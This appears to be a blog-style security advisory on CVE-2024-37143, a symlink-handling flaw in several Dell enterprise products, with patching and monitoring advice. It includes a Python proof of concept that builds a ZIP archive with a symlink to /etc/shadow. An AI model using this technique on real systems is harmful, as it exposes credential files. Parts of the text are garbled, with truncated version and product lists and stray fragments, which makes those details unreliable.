---

Security vulnerabilities in infrastructure platforms can have a wide-reaching impact, and CVE-2024-37143 is a powerful example. This critical vulnerability, found in multiple Dell enterprise products—including PowerFlex, InsightIQ, Data Lakehouse, and others—allows unauthenticated remote attackers to execute arbitrary code with serious consequences for affected environments.
This post will break down CVE-2024-37143 in plain language, explain how exploitation can happen, reference Dell’s original sources, and guide you through detecting and patching your systems. We’ll also include a code snippet showing how the vulnerability might be abused in the wild.
What is CVE-2024-37143?
CVE-2024-37143 is tracked as an Improper Link Resolution Before File Access vulnerability. In basic terms, the affected systems improperly validate file links (such as symbolic links or hard links) before accessing files, which can lead to unintended read/write actions outside the intended directory. If an attacker can control these links, they can trick the system into running or accessing files they shouldn’t have access to, including arbitrary code.
Affected Products/Versions:
Dell Data Lakehouse: Prior to 1.2..
Risk: An unauthenticated attacker with remote access can exploit this to run arbitrary code on your system.
Here’s an easy breakdown
1. Attacker finds a way to upload or create a symlink (a shortcut or pointer to a file) on the target server using an exposed web interface or API endpoint.
2. Due to improper validation, the system trusts this link and might process it as a legitimate file, even if it points to sensitive locations (like /etc/passwd or a system script).
3. The system then executes or reads the attacker’s specified file (which could be malicious code), enabling remote code execution.
Example Exploit Scenario
Suppose there’s a web endpoint that unpacks ZIP files uploaded by remote users. Inside a ZIP archive, the attacker includes a symlink pointing to a root-owned script:
Malicious ZIP Directory Structure
malicious.zip
├── harmless.txt
└── symlink -> /etc/init.d/critical-script.sh
When the system extracts symlink, it links to the sensitive system script. If later actions read or execute this link, it acts on /etc/init.d/critical-script.sh with the web process's privileges.
Sample Exploit Code (Proof of Concept)
Below is an example Python snippet for building a ZIP file exploiting this improper link validation, for educational purposes only:
import zipfile
import os
# Name of the ZIP archive to create
zip_filename = 'exploit.zip'
# The intended symlink inside the ZIP
symlink_name = 'fake_symlink'
target_file = '/etc/shadow' # Sensitive file on target
with zipfile.ZipFile(zip_filename, 'w') as z:
# Write a harmless file
z.writestr('hello.txt', 'Just a test.')
# Create a local symlink temporarily
os.symlink(target_file, symlink_name)
# Add the symlink to the ZIP archive
z.write(symlink_name)
# Clean up
os.remove(symlink_name)
print(f'[+] Created {zip_filename} with symlink to {target_file}')
If the vulnerable service unpacks this without proper checks, it will insert the symlink, potentially leading to unauthorized file access, or even code execution, if linked to a script.
Establish persistence or disrupt services.
The lack of authentication means anyone with network access can attempt this exploit, greatly increasing risk.
Dell has released updated versions for all affected products. Apply these without delay
- Dell PowerFlex Appliance Update
- Dell PowerFlex Manager Update
- Dell InsightIQ Update
- Dell Data Lakehouse Update
Read the Dell Security Advisory DSA-2024-0007 for the official patch notes and mitigation guidance.
2. Restrict Access
Lock down remote access to these management interfaces, ideally via network ACLs or VPN.
3. Audit and Monitor
Review logs for unexpected uploads or system script executions. Use file integrity monitoring to spot unauthorized symlink creations.
References & Further Reading
- Dell Security Advisory DSA-2024-0007
- NIST CVE Record for CVE-2024-37143
- Improper Link Resolution Before File Access - CWE-59
Conclusion
CVE-2024-37143 highlights why link resolution mistakes can have devastating consequences in enterprise environments. If you use Dell PowerFlex, InsightIQ, or Data Lakehouse, patch now, lock down remote access, and audit your systems — attackers move fast!
Stay vigilant and always keep your critical infrastructure up to date.
*If you found this helpful, share with your admin teams and security professionals. For more security write-ups like this, follow this channel!*
Timeline
Published on: 12/10/2024 03:15:05 UTC